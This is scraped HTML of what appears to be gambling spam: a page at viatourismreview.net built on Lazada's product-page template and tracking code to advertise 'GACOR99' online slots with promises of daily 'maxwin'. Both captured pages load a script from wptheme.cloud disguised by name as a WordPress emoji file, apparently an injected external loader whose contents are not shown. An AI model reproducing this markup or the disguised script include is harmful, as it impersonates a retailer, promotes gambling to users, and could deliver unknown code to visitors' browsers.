                        </div>
                    </div>
                </div>
            </section>
            <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
            <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
            <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
            <!-- undefined -->
            <!-- no fragment_header_extra url production-->
            <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
        </div>
        <!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
        <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
        <!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
        <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>
        <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config("combine",true);feloader.noConflict();})(feloader);</script>
        <script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(mod){mod();});</script>
        <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||""||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea";var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually="";if(sendPerfManually==="true"){autoSendPerf=false;}!(function(c,b,d,a){c[a]||(c[a]={}),(c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName,});with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d;}}}})(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
        <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
        </div>

        <!-- end footer -->
        <!-- 滑块验证码组件 -->
        <script>define("@ali/wpk-reporter",[],function(){return window.wpkReporter;});define("@ali/wpk-reporter/dist/plugins/flow",[],function(){return window.wpkflowPlugin;});define("@ali/wpk-reporter/dist/plugins/interface",[],function(){return window.wpkinterfacePlugin;});define("@ali/wpk-reporter/dist/plugins/blank",[],function(){return window.wpkblankPlugin;});</script>
        <script>require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:"ntccikh9-c1mxofok",cid:"pdp-pc-revamp",rel:"1.4.4",cluster:"intl",});}catch(e){console.error("init wpkReporter fail",e);}return null;});</script>

        <script>(function(){try{var webVitalsScript=document.createElement("script");webVitalsScript.src="https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==="INP"){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=(entry&&entry.name)||"";var delta=(entry&&entry.delta)||"";const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119,};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):"",c1:(entry&&entry.rating)||"",});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener("DOMContentLoaded",function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}});}catch(err){console.log(err&&err.message);}})();</script>
        <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada",},checkApiPath:(url)=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;},});}</script>
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'93e4de495cdc55cc',t:'MTc0Njk5OTk3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.viatourismreview.net/mod_pagespeed_beacon?url=https%3A%2F%2Fwww.viatourismreview.net%2F
body_size: 76767
content:

<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
    <head>
        <meta charset="utf-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
        <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
        <title>GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</title>
        <meta name="description" content="Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!"/>
        <meta name="robots" content="index, follow"/>
        <meta name="og:url" content="https://www.viatourismreview.net/"/>
        <meta name="og:title" content="GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025"/>
        <meta name="og:type" content="product"/>
        <meta name="keywords" content="Gacor99 " />
        <meta name="og:description" content="Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!"/>
        <meta name="og:image" content="/img/slot-gacor-hari-ini.png"/>
        <meta name="google-site-verification" content="-incRS4rhBBmZdt8PZVKmM421AggilsKXPEGL0sutv8" />
        <link rel="preconnect" href="https://fonts.googleapis.com"/>
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
        <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"/>
        <link rel="shortcut icon" href="/img/favicon.png"/>
        <link rel="canonical" href="https://www.viatourismreview.net/"/>
        <link rel="amphtml" href="https://www.viatourismreview.net/amp"/>
        <!-- start preload -->
        <link rel="preload" href="/img/slot-gacor-hari-ini.png" as="image"/>
        <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
        <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
        <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
        <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
        <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
        <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
        <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
        <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
        <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
        <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
        <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
        <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
        <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
        <!-- end preload -->
        <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>

        <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}]});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}]});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}]});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
        <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#000 21.42%;.lzd-header .lzd-links-bar .top-links-item .orange,
                .lzd-header .lzd-links-bar .top-links-item.orange {
                    color: #000000;
                }
                .lzd-header .lzd-links-bar .top-links-item .black,
                .lzd-header .lzd-links-bar .top-links-item.black {
                    color: #000000;
                }
            }</style>

        <script type="text/javascript">var timings={start:Date.now()};var dataLayer=window.dataLayer||[];var pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"/img/slot-gacor-hari-ini.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>

        <!-- csrf -->
        <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
        <style>.pdp-block .pdp-block__main-information{display:flex;background: }#block-6QhDn4z1db{display:flex}.lzd-header-content,.lzd-site-nav-menu{background:#000!important}.lzd-header .lzd-links-bar a{color:#000!important}.lzd-site-menu-nav-container{display:flex;justify-content:center}.lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,.lzd-site-menu-nav-category-text{color:#000!important}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text{color:#fff}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img{width:195px;height:auto}#container,body{position:relative;background:#d7f3f6}.background-rm{position:absolute;width:100%;height:100%;filter:blur(5px);-webkit-filter:blur(5px);display:flex;background-image:url(/img/slot-gacor-hari-ini.png)}@media (min-width:1600px){.background-rm{background-position-x:100%}}@media (min-width:1700px){.background-rm{background-position-x:100%}}@media (min-width:1800px){.background-rm{background-position-x:100%}}@media (min-width:1900px){.background-rm{background-position-x:100%}}#root.pdp-block{position:relative;z-index:1;padding-bottom:0}.pdp-block__delivery-seller{width:200px}.seller-name__title{text-align:right}.header-title{display:flex}#block-6QhDn4z1db{justify-content:center}.pdp-product-title .pdp-mod-product-badge-title{font-weight:700}.pdp-block__product-detail{width:95%}.pdp-mod-product-price ul,.pdp-mod-product-price ol{padding-left:1.5rem;margin-bottom:1rem}.pdp-mod-product-price ul{list-style:disc}.pdp-mod-product-price p{margin-bottom:1rem}.lzd-site-nav-menu.lzd-site-nav-menu-active{background:#d7f3f6!important}.logo-bar-content.header-content{display:flex;gap:1rem}.lzd-header-content{background:#d7f3f6!important}.lzd-nav-search{margin-left:4rem;height:40px!important;display:flex!important;border-radius:1rem!important;overflow:hidden}.lzd-nav-search .input-search{width:100%;height:100%;padding:.5rem .5rem .5rem 1rem;color:rgba(0,0,0,.50);border:none;border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.lzd-nav-search .container-icon{width:5rem;background:#0082e2;display:flex;align-items:center;justify-content:center;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.seller-name__detail{text-align:right}.seller-name__detail-name{margin-right:0;color:#3214ca}#pdp-nav{background:unset!important}.breadcrumb_list{background:transparent!important}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon{background-image:url()!important}.add-to-cart-buy-now-btn{font-family:Roboto;font-weight:500;font-size:1.6rem}.pdp-mod-product-price{font-family:Roboto}.pdp-mod-product-price h1,.pdp-mod-product-price h2,.pdp-mod-product-price h3,.pdp-mod-product-price h4{color:#d30577;margin-bottom:.5rem}.pdp-mod-product-price h1{text-align:center;margin-bottom:3rem}.pdp-link,.pdp-link:visited{color:#0082e2}.pdp-mod-product-price h3{margin-top:1.5rem}.pdp-mod-product-price p{text-align:justify;font-weight:500}.site-description a{color:#0082e2}.site-description td{padding:.5rem}.lzd-header .lzd-links-bar{text-align:center!important;left:-3.5rem!important}.pdp-block__gallery{width:400px}.gallery-preview-panel__content{margin:2rem auto 10px auto!important}.w-80{margin-left:auto;margin-right:auto;width:80%}.pdp-mod-product-badge-title{margin:2rem 0 .67em 0}.seller-container{margin-top:1.5rem}</style>
    </head>
    <body style="overflow-y: scroll;">
        <script>window.__lzd__svg__cssinject__=true;</script>
        <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style>

        <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
            <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
                <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
                <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
            </symbol>
            <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
                <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
            </symbol>
            <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
                <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
                <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
            </symbol>
            <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
                <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
                <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
                <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
                <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
                <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
                <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
            </symbol>
            <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
                <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
